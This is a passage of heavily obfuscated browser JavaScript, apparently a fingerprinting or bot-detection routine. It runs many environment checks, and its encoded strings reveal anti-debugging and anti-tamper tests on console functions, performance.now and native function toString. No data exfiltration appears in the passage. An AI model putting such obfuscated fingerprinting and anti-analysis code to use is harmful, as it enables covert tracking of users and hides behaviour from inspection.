0x0;}}),_0x4d5712=vH,_0x2d5808=_0x190dc1[vU['FzaGi'](_0x460120,0xf9,vU[vQ(0x51e)])],_0x410ccf=_0x482fdf[vU['tDDhq'](_0x13f665,0x100,vU[vQ(0xe33)])];}else{if(WG[0x5][WG[0x11]](vP,WG[0xd]))return Wx;}}catch(vE){return Wx;}}else return _0x2ea9f7[vU[vQ(0xc0b)](_0x217d2b,0xcf,vU['nxJMQ'])][vU[vQ(0xc0b)](_0x247a90,0x85,vU[vQ(0x838)])]();}for(vZ=-0x1,vq=0x0,vJ=vR[vU[vQ(0x288)](Wh,0x69,vU['bLgpr'])];vq<vJ;vq++)if(vZ=ve[WG[0x9]](vR[WG[0xb]](vq),vU['JDMET'](vZ,0x1)),vU[vQ(0x17a)](vZ,-0x1))return Wx;return WI;}function vf(vP,vR){var vN=vM();return vf=function(vQ,vU){vQ=vQ-0x16b;var ve=vN[vQ];return ve;},vf(vP,vR);}function vz(vP,vR){var vN=Wn,vQ={'qXPeW':function(vU,ve){return vU===ve;},'elKib':function(vU,ve,vZ,vq){return vU(ve,vZ,vq);}};return vQ[vN(0x2d6)](vQ['elKib'](vp,vP,WG[0xf],Wa),vR);}function vk(vP,vR){var vN=Wn,vQ={'wYiui':function(vU,ve){return vU===ve;}};return vQ[vN(0x23a)](vp(vP,WG[0xa],Wg),vR);}function vK(){return WA;}function vC(){var vP=Wn,vR={'OWWhk':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'jopSr':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'OywbE':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'wEsaQ':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'UYYIZ':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'qBBeb':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'KaXNd':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'GwMEx':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'juGbr':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'beLNl':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'KptQu':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'sQDkn':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'zeUuP':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'YqbLs':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'cayFD':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'NfIJP':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'tGMTx':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'mjKuG':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'ViLiI':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'sEbrq':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'QtDDf':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'JISZJ':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'UxLep':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'tMqol':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'KCgmM':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'TIgIo':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'picGQ':function(vN,vQ,vU){return vN(vQ,vU);},'mvkHT':vP(0xb0e),'TfdNz':vP(0x876)};vR[vP(0x96f)](vT,0x0,vw,0x40000000,0x8000000,0x40),vR[vP(0x96f)](vT,0x0,vw,0x4,0x100000,0x10),vT(0x0,vw,0x200000,0x100,0x2000000),vR['jopSr'](vT,0x1,vw,0x10000000,0x1000,0x4000),vT(0x1,vw,0x200,0x2,0x10),vR[vP(0x3c4)](vT,0x1,vw,0x20,0x40000000,0x80000),vR[vP(0x8cb)](vT,0x2,vw,0x20000000,0x100,0x40000000),vR[vP(0x467)](vT,0x2,vw,0x100000,0x400000,0x800),vT(0x2,vw,0x80,0x4000000,0x2000),vR[vP(0xdf1)](vT,0x2,vw,0x40,0x10000,0x20000),vR['KaXNd'](vT,0x3,vw,0x200,0x2000000,0x100000),vR[vP(0x2d4)](vT,0x4,Z,0x2000000,0x1,0x200),vR[vP(0xbbe)](vT,0x4,Z,0x80000,0x4,-0x80000000),vR[vP(0x3c4)](vT,0x5,Z,0x80,0x200000,0x1),vR[vP(0x3c4)](vT,0x5,Z,0x4000000,0x800,0x100000),vR[vP(0x8cb)](vT,0x5,Z,0x8000,0x200,0x20),vR[vP(0xdf1)](vT,0x5,Z,0x80000,0x4000,0x10),vR['OywbE'](vT,0x6,vw,0x4000000,0x4,0x10000),vT(0x6,vw,0x8,0x80000,0x4000),vR[vP(0x9f0)](vT,0x6,vw,0x200000,0x40000,0x400),vR[vP(0x96f)](vT,0x7,vw,0x4000,0x40,0x8000),vR['juGbr'](vT,0x7,vw,0x200,0x10,0x8),vR[vP(0xdf1)](vT,0x8,Z,0x10000,0x4,0x2),vR[vP(0xbbe)](vT,0x8,Z,0x40,0x10,0x4000),vT(0x8,Z,0x400000,0x40000000,0x8000000),vR[vP(0x467)](vT,0x8,Z,0x2000,0x1,0x8000),vR['UYYIZ'](vT,0x9,Z,0x400,0x40000000,0x1000),vR['beLNl'](vT,0x9,Z,0x2000000,0x80000,0x8000),vT(0x9,Z,0x800000,-0x80000000,0x20000),vT(0xa,vw,0x100,0x20000000,0x40),vR[vP(0x6ca)](vT,0xa,vw,0x80000,0x200,0x8000),vR[vP(0x29f)](vT,0xa,vw,0x100000,0x4000,0x2000),vR['sQDkn'](vT,0xa,vw,0x8000000,0x2,0x10),vR[vP(0x2d4)](vT,0xa,vw,0x4,0x400,0x80),vR[vP(0x8cb)](vT,0xb,Z,0x8,0x4,0x80),vR[vP(0x9f0)](vT,0xb,Z,0x8000,0x200000,0x2000000),vT(0xb,Z,0x80000,0x1000,0x4000),vT(0xc,Z,0x100,0x4,0x20000000),vR[vP(0xcf0)](vT,0xc,Z,0x1000000,0x400000,0x2000),vR[vP(0x3c4)](vT,0xc,Z,0x20,0x1000,0x10),vR[vP(0xbbe)](vT,0xc,Z,0x40000,0x4000000,0x800000),vR[vP(0x26d)](vT,0xd,vw,0x800000,0x2000000,0x8000000),vR[vP(0x96f)](vT,0xd,vw,0x20,0x200000,0x40),vR[vP(0x3c4)](vT,0xe,vw,0x10000,0x8000000,0x8000),vT(0xe,vw,0x20000,0x40000000,-0x80000000),vR[vP(0x549)](vT,0xe,vw,0x2,0x400,0x20000000),vT(0xe,vw,0x1,0x4000,0x1000000),vR[vP(0x8ba)](vT,0xe,vw,0x2000000,0x8,0x100),vT(0xf,Z,0x200,0x10,0x200000),vR[vP(0xc25)](vT,0xf,Z,0x40000,0x1000000,0x400000),vR[vP(0x7c7)](vT,0xf,Z,0x100000,0x20,0x80),vT(0x10,Z,0x100,0x1000000,0x8),vR[vP(0x321)](vT,0x10,Z,0x1000,0x40000,0x8000000),vR[vP(0x9f0)](vT,0x10,Z,0x40,0x8000,0x400),vR[vP(0xad8)](vT,0x11,Z,0x80000,0x1,0x10000),vR[vP(0x7c7)](vT,0x11,Z,0x2000000,0x20,0x10000000),vR[vP(0x1b3)](vT,0x11,Z,0x800000,0x40000,0x2),vR[vP(0x37c)](vT,0x11,Z,0x40000000,0x400000,0x80),vT(0x11,Z,0x20000000,0x100,0x4),vR[vP(0xc62)](vT,0x12,vw,0x8000,0x4000,0x4000000),vR[vP(0x666)](vT,0x12,vw,0x200,0x10000000,0x8),vR['tMqol'](vT,0x12,vw,0x1000,0x4,0x400),vR['wEsaQ'](vT,0x12,vw,0x40,0x20000,0x20000000),vT(0x12,vw,0x200000,0x400000,0x1000000),vR[vP(0x8ff)](vT,0x12,vw,0x40000000,0x2,0x1),vR['TIgIo'](vT,0x13,Z,0x8,0x10,0x2000),Wl=0x0,WO=0x0,v0=0x0,v2=0x0,v3=0x0,v7=0x0,Wi=z,Wt&&(B[vR[vP(0x907)](Wh,0x5e,vR[vP(0x9ba)])][Wh(0xd2,vR['TfdNz'])]=Wt);}return vj(0x2,vw,0x2000000,0x200,0x4,function(){var vP=Wn,vR={'PueId':function(vN,vQ){return vN>vQ;}};return vR[vP(0x8a9)](vW,0x3);}),vj(0x7,vw,0x100000,0x10000000,0x10000,function(){return vW>=0x0&&vW<0x2;},function(){var vP=Wn,vR={'xVoXO':function(vN,vQ){return vN>=vQ;},'ZzEZx':function(vN,vQ){return vN<vQ;}};return vR[vP(0x49a)](vW,0x2)&&vR[vP(0x8c4)](vW,0x4);}),vj(0x4,Z,0x2000,0x40000,0x10000,function(){var vP=Wn,vR={'vMjsw':function(vN,vQ){return vN>=vQ;},'SUKJj':function(vN,vQ){return vN<vQ;}};return vR[vP(0xa0f)](vW,0x4)&&vR[vP(0xe04)](vW,0x6);},function(){var vP=Wn,vR={'LsSVV':function(vN,vQ){return vN>=vQ;}};return vR[vP(0xa57)](vW,0x6)&&vW<0x8;}),vj(0xe,vw,0x1000,0x2000,0x40000,function(){var vP=Wn,vR={'OnggE':function(vN,vQ){return vN>vQ;},'OqsWp':function(vN,vQ){return vN%vQ;}};return vR[vP(0x306)](vR['OqsWp'](vW,0x2),0x0);},function(){var vP=Wn,vR={'uGsdz':function(vN,vQ){return vN<vQ;}};return vR[vP(0xb2d)](vW,0x0);}),WX=Ww[Wh(0x82,Wn(0x537))](),Wr=B[Wh(0xff,'9W#P')],vj(0x0,vw,0x40000,0x80000,0x1000,function(){var vP=Wn,vR={'KpGIb':function(vN,vQ){return vN>vQ;},'TosHQ':vP(0x82f),'ugQwa':function(vN,vQ,vU){return vN(vQ,vU);},'swDpC':'NpxE'};return vR[vP(0xa9b)](Wv[Wh(0x5a,vP(0x4ea))](Wh(0x6d,vR[vP(0x962)]))[vR[vP(0x630)](Wh,0x69,vR[vP(0x8ed)])],0x0);}),vj(0x0,vw,0x20000,0x20,0x400,function(){var vP=Wn,vR={'TTTUx':function(vN,vQ,vU){return vN(vQ,vU);},'QWTjx':'6%VO','kfsLV':vP(0x202),'xZkKd':vP(0xc08)};return window[vR[vP(0x184)](Wh,0xa5,vR[vP(0x53b)])](Wh(0x7b,vR['kfsLV']))[Wh(0xf3,vR[vP(0xaa5)])];}),vj(0x0,vw,0x2,0x4000,0x800,function(){var vP=Wn,vR={'WwoCz':function(vN,vQ,vU){return vN(vQ,vU);},'QzINO':'RdSo'};return vR[vP(0xa11)](vu,W7,Wh(0x72,vR[vP(0x35b)]));}),vj(0x0,vw,0x200,0x10000000,0x800000,function(){var vP=Wn,vR={'ijoUN':function(vN,vQ){return vN===vQ;},'BDQLl':function(vN,vQ,vU){return vN(vQ,vU);}};return vR[vP(0xb8b)](Wv[vR[vP(0x9b7)](Wh,0xd3,vP(0x751))][vR[vP(0x9b7)](Wh,0x61,vP(0x733))],0x0);}),vj(0x0,vw,0x4000000,0x20000000,0x2000,function(){var vP=Wn,vR={'wSWWt':function(vN,vQ){return vN>vQ;},'lKnfd':function(vN,vQ){return vN%vQ;}};return vR[vP(0x231)](vR['lKnfd'](Wr,0x1),0x0);}),vj(0x1,vw,0x100000,0x8000000,0x100,function(){var vP=Wn,vR={'emAXD':function(vN,vQ,vU){return vN(vQ,vU);},'tMnuq':'TM7Z'};return vu(W8,vR[vP(0xbe0)](Wh,0xfa,vR[vP(0xe5e)]));}),vj(0x1,vw,0x400,0x4,0x20000000,function(){var vP=Wn,vR={'LCpWe':function(vN,vQ){return vN in vQ;},'eLgsL':vP(0xad6)};return vR[vP(0xb73)](Wh(0xfe,vR[vP(0xb28)]),WW);}),vj(0x1,vw,0x40,0x80,0x400000,function(){return!vB(W6,W7);}),vj(0x1,vw,0x40000,0x1000000,-0x80000000,function(){var vP=Wn,vR={'IvtZm':function(vN,vQ){return vN in vQ;}};return vR['IvtZm'](Wh(0xa6,vP(0xb6a)),WW);}),vj(0x2,vw,0x10,0x80000,0x8000,function(){var vP=Wn,vR={'qOokT':function(vN,vQ){return vN in vQ;},'fXEed':function(vN,vQ,vU){return vN(vQ,vU);},'cAnfF':vP(0x3f7),'BqEUs':function(vN,vQ,vU){return vN(vQ,vU);}};return vR[vP(0x84e)](vR[vP(0xdad)](Wh,0x8e,vR['cAnfF']),WW)&&!WW[vR[vP(0xbcc)](Wh,0x8e,vR['cAnfF'])];}),vj(0x2,vw,0x400,0x1000000,0x4000,function(){var vP=Wn,vR={'uFeqc':function(vN,vQ){return vN in vQ;},'TpecI':function(vN,vQ,vU){return vN(vQ,vU);}};return vR[vP(0xe02)](vR[vP(0x296)](Wh,0x8a,vP(0xad5)),W9);}),vj(0x3,vw,0x80000,0x8000000,0x20000,function(){var vP=Wn,vR={'JIQzE':function(vN,vQ,vU){return vN(vQ,vU);}};return vR[vP(0x910)](vu,W8,vR[vP(0x910)](Wh,0xe7,vP(0xdde)));}),vj(0x3,vw,0x800,0x4000000,0x40000000,function(){var vP=Wn,vR={'iKPgZ':function(vN,vQ,vU){return vN(vQ,vU);},'pTZfg':'ZtaM'};return vu(W7,vR[vP(0x528)](Wh,0xd7,vR['pTZfg']));}),vj(0x3,vw,0x40,0x80,0x4,function(){var vP=Wn,vR={'gVesc':function(vN,vQ){return vN===vQ;}};return vR[vP(0x976)](Wr,0x1);}),vj(0x3,vw,0x20000000,0x1000000,0x8,function(){var vP=Wn,vR={'BumCg':function(vN,vQ,vU){return vN(vQ,vU);},'uCcuR':vP(0x751)};return Wv[vR[vP(0x629)](Wh,0xd3,vR[vP(0x8d9)])][vR[vP(0x629)](Wh,0x61,'LDGM')]===0x1;}),vj(0x3,vw,0x10000000,0x400000,0x10000,function(){var vP=Wn,vR={'Uwkxe':function(vN,vQ,vU){return vN(vQ,vU);},'qILWf':vP(0xca5)};return vR[vP(0xc0f)](vu,W8,vR['Uwkxe'](Wh,0x53,vR[vP(0xe47)]));}),vj(0x4,Z,0x4000000,0x4000,0x40000000,function(){var vP=Wn,vR={'iEWbQ':function(vN,vQ,vU){return vN(vQ,vU);},'xjiVL':function(vN,vQ,vU){return vN(vQ,vU);},'hFEht':vP(0xdde)};return vR[vP(0x964)](vu,W7,vR['xjiVL'](Wh,0xe7,vR[vP(0xb17)]));}),vj(0x4,Z,0x800000,0x400,0x100000,function(){var vP=Wn,vR={'WkYew':function(vN,vQ,vU){return vN(vQ,vU);},'ZPheq':vP(0xb70)};return vR[vP(0x989)](vu,W7,vR['WkYew'](Wh,0xd4,vR[vP(0x949)]));}),vj(0x7,vw,0x1000000,0x800000,0x8000000,function(){var vP=Wn,vR={'FyFnc':function(vN,vQ,vU){return vN(vQ,vU);},'sRAck':vP(0x6c9),'ErBTG':function(vN,vQ,vU){return vN(vQ,vU);},'QKRYQ':'GS%n'};return vu(W7,vR[vP(0xd30)](Wh,0xd7,vR[vP(0x85b)]))&&!vR[vP(0xd30)](vu,W7,vR[vP(0x69a)](Wh,0x35,vR['QKRYQ']));}),vj(0x7,vw,0x80,0x100,0x2000000,function(){var vP=Wn,vR={'dPFgP':function(vN,vQ){return vN>vQ;},'PlpWE':function(vN,vQ,vU){return vN(vQ,vU);},'cELZB':vP(0x751),'aVQIW':function(vN,vQ,vU){return vN(vQ,vU);}};return vR[vP(0x31d)](Wv[vR[vP(0x932)](Wh,0xd3,vR[vP(0x55b)])][vR[vP(0x612)](Wh,0x3d,vP(0x85f))],0x0);}),vj(0x8,Z,0x80000,0x4000000,0x1000000,function(){var vP=Wn,vR={'jlPOs':function(vN,vQ,vU){return vN(vQ,vU);},'nlhSK':vP(0xb40),'lhxRP':vP(0x5ba),'SbhJs':vP(0x52d),'IFaTa':function(vN,vQ,vU){return vN(vQ,vU);}};return B[vR[vP(0x328)](Wh,0x101,vR[vP(0x7ce)])][vR[vP(0x328)](Wh,0xbb,vR[vP(0xd8f)])][vR['jlPOs'](Wh,0x32,vR[vP(0x951)])][vR[vP(0xc81)](Wh,0x3f,vP(0x8fc))](B[vR[vP(0xc81)](Wh,0x101,vR[vP(0x7ce)])][vR[vP(0xc81)](Wh,0xea,'ZTKq')],vR[vP(0xc81)](Wh,0xbb,vR[vP(0xd8f)]));}),vj(0x8,Z,0x200,0x1000,0x200000,function(){var vP=Wn,vR={'oFMtc':function(vN,vQ){return vN in vQ;},'Pldyc':function(vN,vQ,vU){return vN(vQ,vU);},'BYfsx':vP(0x920)};return vR[vP(0x398)](vR[vP(0x7c3)](Wh,0xe5,vR['BYfsx']),B);}),vj(0x9,Z,0x40,0x10000,0x100,function(){var vP=Wn,vR={'eNZly':function(vN,vQ){return vN in vQ;},'IRSpn':function(vN,vQ,vU){return vN(vQ,vU);},'tgmXh':vP(0xafc)};return!vR[vP(0x4ed)](vR[vP(0x9e8)](Wh,0xc4,vR[vP(0xc83)]),B);}),vj(0x9,Z,0x2000,0x100000,0x8,function(){var vP=Wn,vR={'JGJgC':function(vN,vQ,vU){return vN(vQ,vU);},'SprAD':vP(0x260)};return vu(W7,vR[vP(0x50b)](Wh,0xe9,vR[vP(0x9ca)]));}),vj(0xa,vw,0x10000,0x20,0x2000000,function(){var vP=Wn,vR={'OGkVc':function(vN,vQ,vU){return vN(vQ,vU);},'ChIYk':'9RZB','ZVegV':vP(0x536)};return vR[vP(0x5e6)](vu,W7,vR[vP(0x5e6)](Wh,0x4b,vR[vP(0x593)]))||vR[vP(0x5e6)](vu,W7,Wh(0x9c,vR[vP(0x65a)]));}),vj(0xa,vw,0x8,0x1000,0x40000,function(){var vP=Wn,vR={'sDtbT':function(vN,vQ){return vN>vQ;},'zqXvk':function(vN,vQ,vU){return vN(vQ,vU);},'tmMKI':vP(0x747),'OrYeE':function(vN,vQ){return vN>vQ;},'lRDny':vP(0xb6a)};return vR['sDtbT'](WW[vR[vP(0x49c)](Wh,0x97,vR[vP(0x6de)])],0x0)||vR['OrYeE'](WW[vR['zqXvk'](Wh,0xa6,vR[vP(0x567)])],0x0);}),vj(0xa,vw,0x4000000,0x20000,0x800000,function(){var vP=Wn,vR={'yTLbF':function(vN,vQ,vU){return vN(vQ,vU);},'giYwJ':vP(0xe6c)};return vu(W8,vR['yTLbF'](Wh,0xf0,vR[vP(0xdda)]));}),vj(0xb,Z,0x40000,0x2,0x2000,function(){var vP=Wn,vR={'fTjFJ':function(vN,vQ){return vN===vQ;},'JinfP':function(vN,vQ,vU){return vN(vQ,vU);},'neEki':vP(0x751),'zJuQa':vP(0x733)};return vR[vP(0x6bc)](Wv[vR[vP(0xa33)](Wh,0xd3,vR[vP(0xb67)])][vR[vP(0xa33)](Wh,0x61,vR[vP(0xa26)])],0x2);}),vj(0xb,Z,0x800000,0x10000000,0x100000,function(){var vP=Wn,vR={'DNbsY':function(vN,vQ){return vN===vQ;}};return vR[vP(0x2f3)](Wr,0x2);}),vj(0xb,Z,-0x80000000,0x1,0x20000000,function(){var vP=Wn,vR={'WmJHs':function(vN,vQ,vU){return vN(vQ,vU);},'hAAiy':vP(0x24c),'oopKd':function(vN,vQ,vU){return vN(vQ,vU);},'yGGHu':vP(0xb8c),'euOcs':function(vN,vQ){return vN<vQ;},'IZzVI':vP(0x831),'RmZKt':function(vN,vQ,vU){return vN(vQ,vU);},'Gsiyr':vP(0x617)};return vR['WmJHs'](vu,WW[Wh(0xf8,vR[vP(0xb2c)])],vR[vP(0x4cf)](Wh,0xc9,vR[vP(0x7e0)]))&&vR[vP(0x5cf)](WW[vR['oopKd'](Wh,0xbc,vR[vP(0xabc)])][vR[vP(0x624)](Wh,0x69,vR[vP(0x779)])],0x2);}),vj(0xb,Z,0x8000000,0x400000,0x40,function(){return Wr===0x3;}),vj(0xb,Z,0x400,0x800,0x4000000,function(){var vP=Wn,vR={'yzXCb':function(vN,vQ,vU){return vN(vQ,vU);},'koFqZ':function(vN,vQ,vU){return vN(vQ,vU);},'AJEDh':vP(0x777)};return vR['yzXCb'](vu,W8,vR['koFqZ'](Wh,0xe8,vR[vP(0x2ec)]));}),vj(0xc,Z,0x200000,0x100000,0x40000000,function(){var vP=Wn,vR={'uziVQ':function(vN,vQ,vU){return vN(vQ,vU);},'RmdST':function(vN,vQ,vU){return vN(vQ,vU);},'NwpmT':vP(0x953)};return vR[vP(0x73b)](vu,W7,vR[vP(0xcdc)](Wh,0xa8,vR[vP(0x36b)]));}),vj(0xd,vw,0x1000000,0x1000,0x8000,function(){var vP=Wn,vR={'tINaR':function(vN,vQ,vU){return vN(vQ,vU);},'NCNfh':function(vN,vQ,vU){return vN(vQ,vU);},'gdTyE':vP(0x562)};return vR[vP(0x9b9)](vu,W7,vR[vP(0xc6f)](Wh,0x7d,vR[vP(0xcdf)]));}),vj(0xd,vw,0x4000,0x100000,0x100,function(){var vP=Wn,vR={'xaNeE':vP(0x3d9),'dptCy':function(vN,vQ,vU){return vN(vQ,vU);},'Oemsb':vP(0xb70)};return vu(W7,Wh(0x5f,vR['xaNeE']))&&!vR['dptCy'](vu,W7,vR['dptCy'](Wh,0x75,vP(0x213)))&&!vu(W7,vR['dptCy'](Wh,0xd4,vR[vP(0xcdb)]));}),vj(0xd,vw,0x8,0x200,0x400,function(){var vP=Wn,vR={'XjWck':vP(0xe3e)};return vu(W7,Wh(0x9a,vR['XjWck']));}),vj(0xd,vw,-0x80000000,0x80,0x4,function(){var vP=Wn,vR={'GkFOT':function(vN,vQ){return vN in vQ;},'DIshX':function(vN,vQ,vU){return vN(vQ,vU);},'UqSgw':vP(0x24c),'swKcR':function(vN,vQ,vU){return vN(vQ,vU);},'EKvVc':vP(0xa64)};return vR['GkFOT'](vR[vP(0x903)](Wh,0xf8,vR[vP(0xb06)]),WW)&&vR[vP(0x1e0)](vu,WW[Wh(0xf8,vR[vP(0xb06)])],vR[vP(0x903)](Wh,0x6f,vR[vP(0x8d2)]));}),vj(0xd,vw,0x2,0x400000,0x10000,function(){var vP=Wn,vR={'tlbfL':function(vN,vQ,vU){return vN(vQ,vU);},'AjMfs':vP(0x8cc)};return vR[vP(0xd4f)](vu,W7,Wh(0xa4,vR[vP(0x5bb)]));}),vj(0xe,vw,0x200000,0x200,0x10000000,function(){var vP=Wn,vR={'XJfNP':vP(0x633)};return Wh(0xb6,vR[vP(0xe19)])in B;}),vj(0xe,vw,0x80000,0x80,0x100000,function(){var vP=Wn,vR={'NhieF':function(vN,vQ,vU){return vN(vQ,vU);},'oJJjU':function(vN,vQ,vU){return vN(vQ,vU);},'TZpmf':'@@5O'};return vR[vP(0x881)](vu,W8,vR[vP(0xd6e)](Wh,0x42,vR[vP(0xd5c)]));}),vj(0xf,Z,0x400,0x40000000,-0x80000000,function(){var vP=Wn,vR={'hwzBd':function(vN,vQ,vU){return vN(vQ,vU);},'rMhHg':vP(0x6f1)};return vR[vP(0x7f7)](vu,W7,vR[vP(0x7f7)](Wh,0xdc,vR[vP(0xb98)]));}),vj(0x10,Z,0x40000000,0x100000,0x2,function(){var vP=Wn,vR={'CvijD':function(vN,vQ,vU){return vN(vQ,vU);},'moEDb':vP(0xc3b)};return vR['CvijD'](vu,W8,vR['CvijD'](Wh,0x98,vR[vP(0x51f)]));}),vj(0x10,Z,0x4000000,0x2000000,0x400000,function(){var vP=Wn,vR={'Mfwld':function(vN,vQ,vU){return vN(vQ,vU);},'RnsdY':function(vN,vQ,vU){return vN(vQ,vU);},'KDIuF':vP(0xe20)};return vR[vP(0x317)](vu,W7,vR[vP(0xa46)](Wh,0x38,vR[vP(0x974)]));}),vj(0x13,Z,0x200000,0x20000000,0x4000,function(){var vP=Wn,vR={'WtpLS':function(vN,vQ,vU){return vN(vQ,vU);},'OJEMQ':vP(0xc56)};return vR[vP(0xb00)](vu,W7,vR[vP(0xb00)](Wh,0xa7,vR['OJEMQ']));}),WG=[B[B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x73,0x65,0x74,0x49,0x6e,0x74,0x65,0x72,0x76,0x61,0x6c)],B[B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,'p4Ka')](0x61,0x6c,0x65,0x72,0x74)],B[B[Wh(0xfb,'Aq9W')][Wh(0xd0,'p4Ka')](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x63,0x6c,0x65,0x61,0x72)],B[B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x6c,0x6f,0x67)],B[B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)][B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67)],B[B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,'p4Ka')](0x4f,0x62,0x6a,0x65,0x63,0x74)][B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)][B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x68,0x61,0x73,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79)],B[B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x70,0x65,0x72,0x66,0x6f,0x72,0x6d,0x61,0x6e,0x63,0x65)][B[Wh(0xfb,'Aq9W')][Wh(0xd0,Wn(0x72b))](0x6e,0x6f,0x77)],B[B[Wh(0xfb,'Aq9W')][Wh(0xd0,Wn(0x72b))](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][B[Wh(0xfb,'Aq9W')][Wh(0xd0,Wn(0x72b))](0x74,0x61,0x62,0x6c,0x65)],B[Wh(0xfb,'Aq9W')][Wh(0xd0,Wn(0x72b))](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),B[Wh(0xfb,'Aq9W')][Wh(0xd0,'p4Ka')](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x64,0x65,0x62,0x75,0x67,0x67,0x65,0x72),B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x63,0x68,0x61,0x72,0x41,0x74),B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x3d,0x3e),B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65),B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x74,0x6f,0x4c,0x6f,0x77,0x65,0x72,0x43,0x61,0x73,0x65),B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x6e,0x61,0x74,0x69,0x76,0x65,0x63,0x6f,0x64,0x65),B[Wh(0xfb,'Aq9W')][Wh(0xd0,'p4Ka')](0x66,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e),B[Wh(0xfb,'Aq9W')][Wh(0xd0,Wn(0x72b))](0x63,0x61,0x6c,0x6c),B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x6c,0x65,0x6e,0x67,0x74,0x68)],Wa=WX,Wg=vS,WI=Wg,Wx=Wa,vj(0xe,vw,0x20,0x400000,0x800000,function(){return vz(WG[0x3],Wx);}),vj(0x8,Z,0x10000000,0x800000,0x100,function(){var vP=Wn,vR={'HnKRc':function(vN,vQ,vU){return vN(vQ,vU);}};return vR[vP(0x226)](vz,WG[0x7],Wx);}),vj(0x6,vw,0x400000,0x100,0x1000,function(){return vz(vz,WI);}),vj(0x2,vw,0x1,0x8,0x1000,function(){var vP=Wn,vR={'BXyEL':function(vN,vQ,vU){return vN(vQ,vU);}};return vR[vP(0xac3)](vz,WG[0x2],Wx);}),vj(0x9,Z,0x4,0x800,0x200,function(){var vP={'eYZBa':function(vR,vN,vQ){return vR(vN,vQ);}};return vP['eYZBa'](vz,WG[0x6],Wx);}),vj(0x5,Z,0x2000,0x800000,0x40000,function(){return vk(WG[0x1],WI);}),WA=vz,(function(){var vP=Wn,vR={'bGjPb':function(ve,vZ){return ve!==vZ;},'vLRPK':'MGmfz','xzWvy':function(ve,vZ){return ve<vZ;},'STIea':function(ve,vZ,vq){return ve(vZ,vq);},'CygIN':'NpxE','ygeDD':vP(0x7b3),'RkxCc':vP(0x72b),'plCRa':function(ve,vZ,vq){return ve(vZ,vq);},'DcvZT':function(ve,vZ){return ve===vZ;},'KlSTP':'bqlGD','FCoyr':function(ve,vZ){return ve<vZ;},'VWFuE':'WYzD','dJALx':function(ve,vZ,vq){return ve(vZ,vq);},'JAozF':function(ve,vZ,vq){return 